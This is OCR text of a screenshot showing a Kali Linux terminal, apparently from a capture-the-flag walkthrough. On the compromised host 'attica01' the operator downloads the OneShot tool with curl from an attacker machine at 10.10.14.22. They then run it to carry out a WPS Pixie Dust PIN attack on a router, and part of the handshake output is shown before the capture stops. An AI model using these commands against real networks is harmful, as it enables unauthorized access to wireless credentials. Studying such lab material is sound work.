 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2024.2-vmware...
Downloads : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn
Downloads : nc
OneShot-master : python3
bash: wget: command not found
root@attica01:/tmp# curl 10.10.14.22:8000/oneshot.py -o oneshot.py
curl 10.10.14.22:8000/oneshot.py -o oneshot.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 53267 100 53267 0 0 36119 0 0:00:01 0:00:01 --:--:-- 36113
root@attica01:/tmp# ls
ls
oneshot.py
root@attica01:/tmp# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K
python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: 99A785F95EB27C846C2C8DC465D1D11D
[*] Sending WPS Message M2…
[P] PKR: 31818C5CEC095D558A5154F657028053BB8FDB74CFD91114038B92A8D82F817F065ACE7EC00B0823444AE9F584D72C24FE5C09DEA840C024A54E2A1716EF4ACC9A7E7E4F69CA5104EBB4
D36F96CC183D5FA93D8E8EC435719C9CA927F05B61FA493BB57C6FE76C6A68009EC6D13C07BC7D454F55D028D16DD0DBDD6FA5172343D4800A41E79F6DFA379E34D0A52F2A34E45B539A1105AD047
1EA8B90C5D87C3E01CA252CDB1492771F0BABCA9B460F26035821F01A73167C2D675906F1743861
[P] PKE: 0C547E8844BF03442BB7CD7E685DD3D0C0A0945ACE3FEAB02599DF9803A5A3BCB5388A9B5C6E306604BAA608B6176E89B8AC4CCB984142A262300E864F9091D7C591E13CD3FE4E6635FC
4:41 AM
7/29/24
4:41 AM
7/29/24
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
30°C
Güneşli
Search
ENG
11:41 AM
7/29/2024